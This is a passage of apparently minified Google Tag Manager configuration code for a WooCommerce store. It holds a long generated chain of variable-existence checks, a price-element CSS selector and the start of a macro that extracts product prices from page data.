ep\u0026\u0026\"null\"!=ep\u0026\u0026\"\"!=ep)return ep;if(\"undefined\"!=typeof eq\u0026\u0026\"null\"!=eq\u0026\u0026\"\"!=eq)return eq;if(\"undefined\"!=typeof er\u0026\u0026\"null\"!=er\u0026\u0026\"\"!=er)return er;if(\"undefined\"!=typeof es\u0026\u0026\"null\"!=es\u0026\u0026\"\"!=es)return es;if(\"undefined\"!=typeof et\u0026\u0026\"null\"!=et\u0026\u0026\"\"!=et)return et;if(\"undefined\"!=typeof eu\u0026\u0026\"null\"!=eu\u0026\u0026\"\"!=eu)return eu;if(\"undefined\"!=typeof ev\u0026\u0026\"null\"!=ev\u0026\u0026\"\"!=ev)return ev;if(\"undefined\"!=typeof ew\u0026\u0026\"null\"!=ew\u0026\u0026\"\"!=ew)return ew;\nif(\"undefined\"!=typeof ex\u0026\u0026\"null\"!=ex\u0026\u0026\"\"!=ex)return ex;if(\"undefined\"!=typeof ey\u0026\u0026\"null\"!=ey\u0026\u0026\"\"!=ey)return ey;if(\"undefined\"!=typeof ez\u0026\u0026\"null\"!=ez\u0026\u0026\"\"!=ez)return ez;if(\"undefined\"!=typeof fa\u0026\u0026\"null\"!=fa\u0026\u0026\"\"!=fa)return fa;if(\"undefined\"!=typeof fb\u0026\u0026\"null\"!=fb\u0026\u0026\"\"!=fb)return fb;if(\"undefined\"!=typeof fc\u0026\u0026\"null\"!=fc\u0026\u0026\"\"!=fc)return fc;if(\"undefined\"!=typeof fd\u0026\u0026\"null\"!=fd\u0026\u0026\"\"!=fd)return fd;if(\"undefined\"!=typeof fe\u0026\u0026\"null\"!=fe\u0026\u0026\"\"!=fe)return fe;if(\"undefined\"!=typeof ff\u0026\u0026\"null\"!=ff\u0026\u0026\"\"!=ff)return ff;\nif(\"undefined\"!=typeof fg\u0026\u0026\"null\"!=fg\u0026\u0026\"\"!=fg)return fg;if(\"undefined\"!=typeof fh\u0026\u0026\"null\"!=fh\u0026\u0026\"\"!=fh)return fh;if(\"undefined\"!=typeof fi\u0026\u0026\"null\"!=fi\u0026\u0026\"\"!=fi)return fi;if(\"undefined\"!=typeof fj\u0026\u0026\"null\"!=fj\u0026\u0026\"\"!=fj)return fj;if(\"undefined\"!=typeof fk\u0026\u0026\"null\"!=fk\u0026\u0026\"\"!=fk)return fk;if(\"undefined\"!=typeof fl\u0026\u0026\"null\"!=fl\u0026\u0026\"\"!=fl)return fl;if(\"undefined\"!=typeof fm\u0026\u0026\"null\"!=fm\u0026\u0026\"\"!=fm)return fm;if(\"undefined\"!=typeof fn\u0026\u0026\"null\"!=fn\u0026\u0026\"\"!=fn)return fn;if(\"undefined\"!=typeof fo\u0026\u0026\"null\"!=fo\u0026\u0026\"\"!=fo)return fo;\nif(\"undefined\"!=typeof fp\u0026\u0026\"null\"!=fp\u0026\u0026\"\"!=fp)return fp;if(\"undefined\"!=typeof fq\u0026\u0026\"null\"!=fq\u0026\u0026\"\"!=fq)return fq;if(\"undefined\"!=typeof fr\u0026\u0026\"null\"!=fr\u0026\u0026\"\"!=fr)return fr;if(\"undefined\"!=typeof fs\u0026\u0026\"null\"!=fs\u0026\u0026\"\"!=fs)return fs;if(\"undefined\"!=typeof ft\u0026\u0026\"null\"!=ft\u0026\u0026\"\"!=ft)return ft;if(\"undefined\"!=typeof fu\u0026\u0026\"null\"!=fu\u0026\u0026\"\"!=fu)return fu;if(\"undefined\"!=typeof fv\u0026\u0026\"null\"!=fv\u0026\u0026\"\"!=fv)return fv;if(\"undefined\"!=typeof fw\u0026\u0026\"null\"!=fw\u0026\u0026\"\"!=fw)return fw;if(\"undefined\"!=typeof fx\u0026\u0026\"null\"!=fx\u0026\u0026\"\"!=fx)return fx;\nif(\"undefined\"!=typeof fy\u0026\u0026\"null\"!=fy\u0026\u0026\"\"!=fy)return fy;if(\"undefined\"!=typeof fz\u0026\u0026\"null\"!=fz\u0026\u0026\"\"!=fz)return fz;if(\"undefined\"!=typeof ga\u0026\u0026\"null\"!=ga\u0026\u0026\"\"!=ga)return ga;if(\"undefined\"!=typeof gb\u0026\u0026\"null\"!=gb\u0026\u0026\"\"!=gb)return gb;if(\"undefined\"!=typeof gc\u0026\u0026\"null\"!=gc\u0026\u0026\"\"!=gc)return gc;if(\"undefined\"!=typeof gd\u0026\u0026\"null\"!=gd\u0026\u0026\"\"!=gd)return gd;if(\"undefined\"!=typeof ge\u0026\u0026\"null\"!=ge\u0026\u0026\"\"!=ge)return ge;if(\"undefined\"!=typeof gf\u0026\u0026\"null\"!=gf\u0026\u0026\"\"!=gf)return gf;if(\"undefined\"!=typeof gg\u0026\u0026\"null\"!=gg\u0026\u0026\"\"!=gg)return gg;\nif(\"undefined\"!=typeof gh\u0026\u0026\"null\"!=gh\u0026\u0026\"\"!=gh)return gh;if(\"undefined\"!=typeof gi\u0026\u0026\"null\"!=gi\u0026\u0026\"\"!=gi)return gi;if(\"undefined\"!=typeof gj\u0026\u0026\"null\"!=gj\u0026\u0026\"\"!=gj)return gj;if(\"undefined\"!=typeof gk\u0026\u0026\"null\"!=gk\u0026\u0026\"\"!=gk)return gk;if(\"undefined\"!=typeof gl\u0026\u0026\"null\"!=gl\u0026\u0026\"\"!=gl)return gl;if(\"undefined\"!=typeof gm\u0026\u0026\"null\"!=gm\u0026\u0026\"\"!=gm)return gm;if(\"undefined\"!=typeof gn\u0026\u0026\"null\"!=gn\u0026\u0026\"\"!=gn)return gn;if(\"undefined\"!=typeof go\u0026\u0026\"null\"!=go\u0026\u0026\"\"!=go)return go;if(\"undefined\"!=typeof gp\u0026\u0026\"null\"!=gp\u0026\u0026\"\"!=gp)return gp;\nif(\"undefined\"!=typeof gq\u0026\u0026\"null\"!=gq\u0026\u0026\"\"!=gq)return gq;if(\"undefined\"!=typeof gr\u0026\u0026\"null\"!=gr\u0026\u0026\"\"!=gr)return gr;if(\"undefined\"!=typeof heada\u0026\u0026\"null\"!=heada\u0026\u0026\"\"!=heada)return heada;if(\"undefined\"!=typeof headb\u0026\u0026\"null\"!=headb\u0026\u0026\"\"!=headb)return headb;if(\"undefined\"!=typeof headc\u0026\u0026\"null\"!=headc\u0026\u0026\"\"!=headc)return headc;if(\"undefined\"!=typeof headd\u0026\u0026\"null\"!=headd\u0026\u0026\"\"!=headd)return headd;if(\"undefined\"!=typeof heade\u0026\u0026\"null\"!=heade\u0026\u0026\"\"!=heade)return heade;if(\"undefined\"!=typeof headf\u0026\u0026\"null\"!=headf\u0026\u0026\"\"!=\nheadf)return headf;if(\"undefined\"!=typeof headg\u0026\u0026\"null\"!=headg\u0026\u0026\"\"!=headg)return headg;if(\"undefined\"!=typeof headh\u0026\u0026\"null\"!=headh\u0026\u0026\"\"!=headh)return headh;if(\"undefined\"!=typeof headi\u0026\u0026\"null\"!=headi\u0026\u0026\"\"!=headi)return headi;if(\"undefined\"!=typeof headj\u0026\u0026\"null\"!=headj\u0026\u0026\"\"!=headj)return headj;if(\"undefined\"!=typeof headk\u0026\u0026\"null\"!=headk\u0026\u0026\"\"!=headk)return headk;if(\"undefined\"!=typeof headl\u0026\u0026\"null\"!=headl\u0026\u0026\"\"!=headl)return headl;if(\"undefined\"!=typeof headm\u0026\u0026\"null\"!=headm\u0026\u0026\"\"!=headm)return headm;if(\"undefined\"!=\ntypeof headn\u0026\u0026\"null\"!=headn\u0026\u0026\"\"!=headn)return headn;if(\"undefined\"!=typeof heado\u0026\u0026\"null\"!=heado\u0026\u0026\"\"!=heado)return heado;if(\"undefined\"!=typeof headp\u0026\u0026\"null\"!=headp\u0026\u0026\"\"!=headp)return headp;if(\"undefined\"!=typeof headq\u0026\u0026\"null\"!=headq\u0026\u0026\"\"!=headq)return headq;if(\"undefined\"!=typeof headr\u0026\u0026\"null\"!=headr\u0026\u0026\"\"!=headr)return headr;if(\"undefined\"!=typeof heads\u0026\u0026\"null\"!=heads\u0026\u0026\"\"!=heads)return heads;if(\"undefined\"!=typeof headt\u0026\u0026\"null\"!=headt\u0026\u0026\"\"!=headt)return headt;if(\"undefined\"!=typeof headu\u0026\u0026\"null\"!=headu\u0026\u0026\n\"\"!=headu)return headu;if(\"undefined\"!=typeof headv\u0026\u0026\"null\"!=headv\u0026\u0026\"\"!=headv)return headv;if(\"undefined\"!=typeof headw\u0026\u0026\"null\"!=headw\u0026\u0026\"\"!=headw)return headw;if(\"undefined\"!=typeof headx\u0026\u0026\"null\"!=headx\u0026\u0026\"\"!=headx)return headx;if(\"undefined\"!=typeof heady\u0026\u0026\"null\"!=heady\u0026\u0026\"\"!=heady)return heady;if(\"undefined\"!=typeof headz\u0026\u0026\"null\"!=headz\u0026\u0026\"\"!=headz)return headz;if(\"undefined\"!=typeof headaa\u0026\u0026\"null\"!=headaa\u0026\u0026\"\"!=headaa)return headaa;if(\"undefined\"!=typeof headab\u0026\u0026\"null\"!=headab\u0026\u0026\"\"!=headab)return headab;\nif(\"undefined\"!=typeof headac\u0026\u0026\"null\"!=headac\u0026\u0026\"\"!=headac)return headac;if(\"undefined\"!=typeof headad\u0026\u0026\"null\"!=headad\u0026\u0026\"\"!=headad)return headad;if(\"undefined\"!=typeof headae\u0026\u0026\"null\"!=headae\u0026\u0026\"\"!=headae)return headae;if(\"undefined\"!=typeof headaf\u0026\u0026\"null\"!=headaf\u0026\u0026\"\"!=headaf)return headaf;if(\"undefined\"!=typeof headag\u0026\u0026\"null\"!=headag\u0026\u0026\"\"!=headag)return headag;if(\"undefined\"!=typeof headah\u0026\u0026\"null\"!=headah\u0026\u0026\"\"!=headah)return headah;if(\"undefined\"!=typeof headai\u0026\u0026\"null\"!=headai\u0026\u0026\"\"!=headai)return headai;\nif(\"undefined\"!=typeof headaj\u0026\u0026\"null\"!=headaj\u0026\u0026\"\"!=headaj)return headaj;if(\"undefined\"!=typeof headak\u0026\u0026\"null\"!=headak\u0026\u0026\"\"!=headak)return headak;if(\"undefined\"!=typeof headal\u0026\u0026\"null\"!=headal\u0026\u0026\"\"!=headal)return headal;if(\"undefined\"!=typeof headam\u0026\u0026\"null\"!=headam\u0026\u0026\"\"!=headam)return headam;if(\"undefined\"!=typeof headan\u0026\u0026\"null\"!=headan\u0026\u0026\"\"!=headan)return headan;if(\"undefined\"!=typeof headao\u0026\u0026\"null\"!=headao\u0026\u0026\"\"!=headao)return headao;if(\"undefined\"!=typeof headap\u0026\u0026\"null\"!=headap\u0026\u0026\"\"!=headap)return headap;\nif(\"undefined\"!=typeof headaq\u0026\u0026\"null\"!=headaq\u0026\u0026\"\"!=headaq)return headaq;if(\"undefined\"!=typeof headar\u0026\u0026\"null\"!=headar\u0026\u0026\"\"!=headar)return headar;if(\"undefined\"!=typeof headas\u0026\u0026\"null\"!=headas\u0026\u0026\"\"!=headas)return headas;if(\"undefined\"!=typeof headat\u0026\u0026\"null\"!=headat\u0026\u0026\"\"!=headat)return headat;if(\"undefined\"!=typeof headau\u0026\u0026\"null\"!=headau\u0026\u0026\"\"!=headau)return headau;if(\"undefined\"!=typeof headav\u0026\u0026\"null\"!=headav\u0026\u0026\"\"!=headav)return headav;if(\"undefined\"!=typeof headaw\u0026\u0026\"null\"!=headaw\u0026\u0026\"\"!=headaw)return headaw;\nif(\"undefined\"!=typeof headax\u0026\u0026\"null\"!=headax\u0026\u0026\"\"!=headax)return headax;if(\"undefined\"!=typeof headay\u0026\u0026\"null\"!=headay\u0026\u0026\"\"!=headay)return headay;if(\"undefined\"!=typeof headaz\u0026\u0026\"null\"!=headaz\u0026\u0026\"\"!=headaz)return headaz;if(\"undefined\"!=typeof headba\u0026\u0026\"null\"!=headba\u0026\u0026\"\"!=headba)return headba;if(\"undefined\"!=typeof headbb\u0026\u0026\"null\"!=headbb\u0026\u0026\"\"!=headbb)return headbb;if(\"undefined\"!=typeof headbc\u0026\u0026\"null\"!=headbc\u0026\u0026\"\"!=headbc)return headbc;if(\"undefined\"!=typeof headbd\u0026\u0026\"null\"!=headbd\u0026\u0026\"\"!=headbd)return headbd;\nif(\"undefined\"!=typeof headbe\u0026\u0026\"null\"!=headbe\u0026\u0026\"\"!=headbe)return headbe;if(\"undefined\"!=typeof headbf\u0026\u0026\"null\"!=headbf\u0026\u0026\"\"!=headbf)return headbf;if(\"undefined\"!=typeof headbg\u0026\u0026\"null\"!=headbg\u0026\u0026\"\"!=headbg)return headbg;if(\"undefined\"!=typeof headbh\u0026\u0026\"null\"!=headbh\u0026\u0026\"\"!=headbh)return headbh;if(\"undefined\"!=typeof headbi\u0026\u0026\"null\"!=headbi\u0026\u0026\"\"!=headbi)return headbi;if(\"undefined\"!=typeof headbj\u0026\u0026\"null\"!=headbj\u0026\u0026\"\"!=headbj)return headbj;if(\"undefined\"!=typeof headbk\u0026\u0026\"null\"!=headbk\u0026\u0026\"\"!=headbk)return headbk;\nif(\"undefined\"!=typeof headbl\u0026\u0026\"null\"!=headbl\u0026\u0026\"\"!=headbl)return headbl;if(\"undefined\"!=typeof headbm\u0026\u0026\"null\"!=headbm\u0026\u0026\"\"!=headbm)return headbm;if(\"undefined\"!=typeof headbn\u0026\u0026\"null\"!=headbn\u0026\u0026\"\"!=headbn)return headbn;if(\"undefined\"!=typeof headbo\u0026\u0026\"null\"!=headbo\u0026\u0026\"\"!=headbo)return headbo;if(\"undefined\"!=typeof headbp\u0026\u0026\"null\"!=headbp\u0026\u0026\"\"!=headbp)return headbp;if(\"undefined\"!=typeof headbq\u0026\u0026\"null\"!=headbq\u0026\u0026\"\"!=headbq)return headbq;if(\"undefined\"!=typeof headbr\u0026\u0026\"null\"!=headbr\u0026\u0026\"\"!=headbr)return headbr;\nif(\"undefined\"!=typeof headbs\u0026\u0026\"null\"!=headbs\u0026\u0026\"\"!=headbs)return headbs;if(\"undefined\"!=typeof headbt\u0026\u0026\"null\"!=headbt\u0026\u0026\"\"!=headbt)return headbt;if(\"undefined\"!=typeof headbu\u0026\u0026\"null\"!=headbu\u0026\u0026\"\"!=headbu)return headbu;if(\"undefined\"!=typeof headbv\u0026\u0026\"null\"!=headbv\u0026\u0026\"\"!=headbv)return headbv;if(\"undefined\"!=typeof headbw\u0026\u0026\"null\"!=headbw\u0026\u0026\"\"!=headbw)return headbw;if(\"undefined\"!=typeof headbx\u0026\u0026\"null\"!=headbx\u0026\u0026\"\"!=headbx)return headbx;if(\"undefined\"!=typeof headby\u0026\u0026\"null\"!=headby\u0026\u0026\"\"!=headby)return headby;\nif(\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz||\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz)return headbz;if(\"undefined\"!=typeof headca\u0026\u0026\"null\"!=headca\u0026\u0026\"\"!=headca)return headca;if(\"undefined\"!=typeof headcb\u0026\u0026\"null\"!=headcb\u0026\u0026\"\"!=headcb)return headcb;if(\"undefined\"!=typeof headcc\u0026\u0026\"null\"!=headcc\u0026\u0026\"\"!=headcc)return headcc;if(\"undefined\"!=typeof headcd\u0026\u0026\"null\"!=headcd\u0026\u0026\"\"!=headcd)return headcd;if(\"undefined\"!=typeof headce\u0026\u0026\"null\"!=headce\u0026\u0026\"\"!=headce)return headce;if(\"undefined\"!=\ntypeof headcf\u0026\u0026\"null\"!=headcf\u0026\u0026\"\"!=headcf)return headcf;if(\"undefined\"!=typeof headcg\u0026\u0026\"null\"!=headcg\u0026\u0026\"\"!=headcg)return headcg;if(\"undefined\"!=typeof headch\u0026\u0026\"null\"!=headch\u0026\u0026\"\"!=headch)return headch;if(\"undefined\"!=typeof headci\u0026\u0026\"null\"!=headci\u0026\u0026\"\"!=headci)return headci;if(\"undefined\"!=typeof headcj\u0026\u0026\"null\"!=headcj\u0026\u0026\"\"!=headcj)return headcj;if(\"undefined\"!=typeof headck\u0026\u0026\"null\"!=headck\u0026\u0026\"\"!=headck)return headck;if(\"undefined\"!=typeof headcl\u0026\u0026\"null\"!=headcl\u0026\u0026\"\"!=headcl)return headcl;if(\"undefined\"!=\ntypeof headcm\u0026\u0026\"null\"!=headcm\u0026\u0026\"\"!=headcm)return headcm;if(\"undefined\"!=typeof headcn\u0026\u0026\"null\"!=headcn\u0026\u0026\"\"!=headcn)return headcn;if(\"undefined\"!=typeof headco\u0026\u0026\"null\"!=headco\u0026\u0026\"\"!=headco)return headco;if(\"undefined\"!=typeof headcp\u0026\u0026\"null\"!=headcp\u0026\u0026\"\"!=headcp)return headcp;if(\"undefined\"!=typeof headcq\u0026\u0026\"null\"!=headcq\u0026\u0026\"\"!=headcq)return headcq;if(\"undefined\"!=typeof headcr\u0026\u0026\"null\"!=headcr\u0026\u0026\"\"!=headcr)return headcr;if(\"undefined\"!=typeof headcs\u0026\u0026\"null\"!=headcs\u0026\u0026\"\"!=headcs)return headcs;if(\"undefined\"!=\ntypeof headct\u0026\u0026\"null\"!=headct\u0026\u0026\"\"!=headct)return headct;if(\"undefined\"!=typeof headcu\u0026\u0026\"null\"!=headcu\u0026\u0026\"\"!=headcu)return headcu;if(\"undefined\"!=typeof headcv\u0026\u0026\"null\"!=headcv\u0026\u0026\"\"!=headcv)return headcv;if(\"undefined\"!=typeof headcw\u0026\u0026\"null\"!=headcw\u0026\u0026\"\"!=headcw)return headcw;if(\"undefined\"!=typeof headcx\u0026\u0026\"null\"!=headcx\u0026\u0026\"\"!=headcx)return headcx;if(\"undefined\"!=typeof headcy\u0026\u0026\"null\"!=headcy\u0026\u0026\"\"!=headcy)return headcy;if(\"undefined\"!=typeof headcz\u0026\u0026\"null\"!=headcz\u0026\u0026\"\"!=headcz)return headcz;if(\"undefined\"!=\ntypeof headda\u0026\u0026\"null\"!=headda\u0026\u0026\"\"!=headda)return headda;if(\"undefined\"!=typeof headdb\u0026\u0026\"null\"!=headdb\u0026\u0026\"\"!=headdb)return headdb;if(\"undefined\"!=typeof headdc\u0026\u0026\"null\"!=headdc\u0026\u0026\"\"!=headdc)return headdc;if(\"undefined\"!=typeof headdd\u0026\u0026\"null\"!=headdd\u0026\u0026\"\"!=headdd)return headdd;if(\"undefined\"!=typeof headde\u0026\u0026\"null\"!=headde\u0026\u0026\"\"!=headde)return headde;if(\"undefined\"!=typeof headdf\u0026\u0026\"null\"!=headdf\u0026\u0026\"\"!=headdf)return headdf;if(\"undefined\"!=typeof headdg\u0026\u0026\"null\"!=headdg\u0026\u0026\"\"!=headdg)return headdg;if(\"undefined\"!=\ntypeof headdh\u0026\u0026\"null\"!=headdh\u0026\u0026\"\"!=headdh)return headdh;if(\"undefined\"!=typeof headdi\u0026\u0026\"null\"!=headdi\u0026\u0026\"\"!=headdi)return headdi;if(\"undefined\"!=typeof headdj\u0026\u0026\"null\"!=headdj\u0026\u0026\"\"!=headdj)return headdj;if(\"undefined\"!=typeof headdk\u0026\u0026\"null\"!=headdk\u0026\u0026\"\"!=headdk)return headdk;if(\"undefined\"!=typeof headdl\u0026\u0026\"null\"!=headdl\u0026\u0026\"\"!=headdl)return headdl;if(\"undefined\"!=typeof headdm\u0026\u0026\"null\"!=headdm\u0026\u0026\"\"!=headdm)return headdm;if(\"undefined\"!=typeof headdn\u0026\u0026\"null\"!=headdn\u0026\u0026\"\"!=headdn)return headdn;if(\"undefined\"!=\ntypeof headdo\u0026\u0026\"null\"!=headdo\u0026\u0026\"\"!=headdo)return headdo;if(\"undefined\"!=typeof headdp\u0026\u0026\"null\"!=headdp\u0026\u0026\"\"!=headdp)return headdp;if(\"undefined\"!=typeof headdq\u0026\u0026\"null\"!=headdq\u0026\u0026\"\"!=headdq)return headdq;if(\"undefined\"!=typeof headdr\u0026\u0026\"null\"!=headdr\u0026\u0026\"\"!=headdr)return headdr;if(\"undefined\"!=typeof headds\u0026\u0026\"null\"!=headds\u0026\u0026\"\"!=headds)return headds;if(\"undefined\"!=typeof headdt\u0026\u0026\"null\"!=headdt\u0026\u0026\"\"!=headdt)return headdt;if(\"undefined\"!=typeof headdu\u0026\u0026\"null\"!=headdu\u0026\u0026\"\"!=headdu)return headdu;if(\"undefined\"!=\ntypeof headdv\u0026\u0026\"null\"!=headdv\u0026\u0026\"\"!=headdv)return headdv;if(\"undefined\"!=typeof headdw\u0026\u0026\"null\"!=headdw\u0026\u0026\"\"!=headdw)return headdw;if(\"undefined\"!=typeof headdx\u0026\u0026\"null\"!=headdx\u0026\u0026\"\"!=headdx)return headdx;if(\"undefined\"!=typeof headdy\u0026\u0026\"null\"!=headdy\u0026\u0026\"\"!=headdy)return headdy;if(\"undefined\"!=typeof headdz\u0026\u0026\"null\"!=headdz\u0026\u0026\"\"!=headdz)return headdz;if(\"undefined\"!=typeof headea\u0026\u0026\"null\"!=headea\u0026\u0026\"\"!=headea)return headea;if(\"undefined\"!=typeof headeb\u0026\u0026\"null\"!=headeb\u0026\u0026\"\"!=headeb)return headeb;if(\"undefined\"!=\ntypeof headec\u0026\u0026\"null\"!=headec\u0026\u0026\"\"!=headec)return headec;if(\"undefined\"!=typeof headed\u0026\u0026\"null\"!=headed\u0026\u0026\"\"!=headed)return headed;if(\"undefined\"!=typeof headee\u0026\u0026\"null\"!=headee\u0026\u0026\"\"!=headee)return headee;if(\"undefined\"!=typeof headef\u0026\u0026\"null\"!=headef\u0026\u0026\"\"!=headef)return headef;if(\"undefined\"!=typeof headeg\u0026\u0026\"null\"!=headeg\u0026\u0026\"\"!=headeg)return headeg;if(\"undefined\"!=typeof headeh\u0026\u0026\"null\"!=headeh\u0026\u0026\"\"!=headeh)return headeh;if(\"undefined\"!=typeof headei\u0026\u0026\"null\"!=headei\u0026\u0026\"\"!=headei)return headei;if(\"undefined\"!=\ntypeof headej\u0026\u0026\"null\"!=headej\u0026\u0026\"\"!=headej)return headej;if(\"undefined\"!=typeof headek\u0026\u0026\"null\"!=headek\u0026\u0026\"\"!=headek)return headek;if(\"undefined\"!=typeof headel\u0026\u0026\"null\"!=headel\u0026\u0026\"\"!=headel)return headel;if(\"undefined\"!=typeof headem\u0026\u0026\"null\"!=headem\u0026\u0026\"\"!=headem)return headem;if(\"undefined\"!=typeof headen\u0026\u0026\"null\"!=headen\u0026\u0026\"\"!=headen)return headen;if(\"undefined\"!=typeof headeo\u0026\u0026\"null\"!=headeo\u0026\u0026\"\"!=headeo)return headeo;if(\"undefined\"!=typeof headep\u0026\u0026\"null\"!=headep\u0026\u0026\"\"!=headep)return headep;if(\"undefined\"!=\ntypeof headeq\u0026\u0026\"null\"!=headeq\u0026\u0026\"\"!=headeq)return headeq;if(\"undefined\"!=typeof header\u0026\u0026\"null\"!=header\u0026\u0026\"\"!=header)return header;if(\"undefined\"!=typeof heades\u0026\u0026\"null\"!=heades\u0026\u0026\"\"!=heades)return heades;if(\"undefined\"!=typeof headet\u0026\u0026\"null\"!=headet\u0026\u0026\"\"!=headet)return headet;if(\"undefined\"!=typeof headeu\u0026\u0026\"null\"!=headeu\u0026\u0026\"\"!=headeu)return headeu;if(\"undefined\"!=typeof headev\u0026\u0026\"null\"!=headev\u0026\u0026\"\"!=headev)return headev;if(\"undefined\"!=typeof headew\u0026\u0026\"null\"!=headew\u0026\u0026\"\"!=headew)return headew;if(\"undefined\"!=\ntypeof headex\u0026\u0026\"null\"!=headex\u0026\u0026\"\"!=headex)return headex;if(\"undefined\"!=typeof headey\u0026\u0026\"null\"!=headey\u0026\u0026\"\"!=headey)return headey;if(\"undefined\"!=typeof headez\u0026\u0026\"null\"!=headez\u0026\u0026\"\"!=headez)return headez;if(\"undefined\"!=typeof headfa\u0026\u0026\"null\"!=headfa\u0026\u0026\"\"!=headfa)return headfa;if(\"undefined\"!=typeof headfb\u0026\u0026\"null\"!=headfb\u0026\u0026\"\"!=headfb)return headfb;if(\"undefined\"!=typeof headfc\u0026\u0026\"null\"!=headfc\u0026\u0026\"\"!=headfc)return headfc;if(\"undefined\"!=typeof headfd\u0026\u0026\"null\"!=headfd\u0026\u0026\"\"!=headfd)return headfd;if(\"undefined\"!=\ntypeof headfe\u0026\u0026\"null\"!=headfe\u0026\u0026\"\"!=headfe)return headfe;if(\"undefined\"!=typeof headff\u0026\u0026\"null\"!=headff\u0026\u0026\"\"!=headff)return headff;if(\"undefined\"!=typeof headfg\u0026\u0026\"null\"!=headfg\u0026\u0026\"\"!=headfg)return headfg;if(\"undefined\"!=typeof headfh\u0026\u0026\"null\"!=headfh\u0026\u0026\"\"!=headfh)return headfh;if(\"undefined\"!=typeof headfi\u0026\u0026\"null\"!=headfi\u0026\u0026\"\"!=headfi)return headfi;if(\"undefined\"!=typeof headfj\u0026\u0026\"null\"!=headfj\u0026\u0026\"\"!=headfj)return headfj;if(\"undefined\"!=typeof headfk\u0026\u0026\"null\"!=headfk\u0026\u0026\"\"!=headfk)return headfk;if(\"undefined\"!=\ntypeof headfl\u0026\u0026\"null\"!=headfl\u0026\u0026\"\"!=headfl)return headfl;if(\"undefined\"!=typeof headfm\u0026\u0026\"null\"!=headfm\u0026\u0026\"\"!=headfm)return headfm;if(\"undefined\"!=typeof headfn\u0026\u0026\"null\"!=headfn\u0026\u0026\"\"!=headfn)return headfn;if(\"undefined\"!=typeof headfo\u0026\u0026\"null\"!=headfo\u0026\u0026\"\"!=headfo)return headfo;if(\"undefined\"!=typeof headfp\u0026\u0026\"null\"!=headfp\u0026\u0026\"\"!=headfp)return headfp;if(\"undefined\"!=typeof headfq\u0026\u0026\"null\"!=headfq\u0026\u0026\"\"!=headfq)return headfq;if(\"undefined\"!=typeof headfr\u0026\u0026\"null\"!=headfr\u0026\u0026\"\"!=headfr)return headfr;if(\"undefined\"!=\ntypeof headfs\u0026\u0026\"null\"!=headfs\u0026\u0026\"\"!=headfs)return headfs;if(\"undefined\"!=typeof headft\u0026\u0026\"null\"!=headft\u0026\u0026\"\"!=headft)return headft;if(\"undefined\"!=typeof headfu\u0026\u0026\"null\"!=headfu\u0026\u0026\"\"!=headfu)return headfu;if(\"undefined\"!=typeof headfv\u0026\u0026\"null\"!=headfv\u0026\u0026\"\"!=headfv)return headfv;if(\"undefined\"!=typeof headfw\u0026\u0026\"null\"!=headfw\u0026\u0026\"\"!=headfw)return headfw;if(\"undefined\"!=typeof headfx\u0026\u0026\"null\"!=headfx\u0026\u0026\"\"!=headfx)return headfx;if(\"undefined\"!=typeof headfy\u0026\u0026\"null\"!=headfy\u0026\u0026\"\"!=headfy)return headfy;if(\"undefined\"!=\ntypeof headfz\u0026\u0026\"null\"!=headfz\u0026\u0026\"\"!=headfz)return headfz;if(\"undefined\"!=typeof headga\u0026\u0026\"null\"!=headga\u0026\u0026\"\"!=headga)return headga;if(\"undefined\"!=typeof headgb\u0026\u0026\"null\"!=headgb\u0026\u0026\"\"!=headgb)return headgb;if(\"undefined\"!=typeof headgc\u0026\u0026\"null\"!=headgc\u0026\u0026\"\"!=headgc)return headgc;if(\"undefined\"!=typeof headgd\u0026\u0026\"null\"!=headgd\u0026\u0026\"\"!=headgd)return headgd;if(\"undefined\"!=typeof headge\u0026\u0026\"null\"!=headge\u0026\u0026\"\"!=headge)return headge;if(\"undefined\"!=typeof headgf\u0026\u0026\"null\"!=headgf\u0026\u0026\"\"!=headgf)return headgf;if(\"undefined\"!=\ntypeof headgg\u0026\u0026\"null\"!=headgg\u0026\u0026\"\"!=headgg)return headgg;if(\"undefined\"!=typeof headgh\u0026\u0026\"null\"!=headgh\u0026\u0026\"\"!=headgh)return headgh;if(\"undefined\"!=typeof headgi\u0026\u0026\"null\"!=headgi\u0026\u0026\"\"!=headgi)return headgi;if(\"undefined\"!=typeof headgj\u0026\u0026\"null\"!=headgj\u0026\u0026\"\"!=headgj)return headgj;if(\"undefined\"!=typeof headgk\u0026\u0026\"null\"!=headgk\u0026\u0026\"\"!=headgk)return headgk;if(\"undefined\"!=typeof headgl\u0026\u0026\"null\"!=headgl\u0026\u0026\"\"!=headgl)return headgl;if(\"undefined\"!=typeof headgm\u0026\u0026\"null\"!=headgm\u0026\u0026\"\"!=headgm)return headgm;if(\"undefined\"!=\ntypeof headgn\u0026\u0026\"null\"!=headgn\u0026\u0026\"\"!=headgn)return headgn;if(\"undefined\"!=typeof headgo\u0026\u0026\"null\"!=headgo\u0026\u0026\"\"!=headgo)return headgo;if(\"undefined\"!=typeof headgp\u0026\u0026\"null\"!=headgp\u0026\u0026\"\"!=headgp)return headgp;if(\"undefined\"!=typeof headgq\u0026\u0026\"null\"!=headgq\u0026\u0026\"\"!=headgq)return headgq;if(\"undefined\"!=typeof headgr\u0026\u0026\"null\"!=headgr\u0026\u0026\"\"!=headgr)return headgr})();"]},{"function":"__d","vtp_elementSelector":"span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"price\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\" ] } 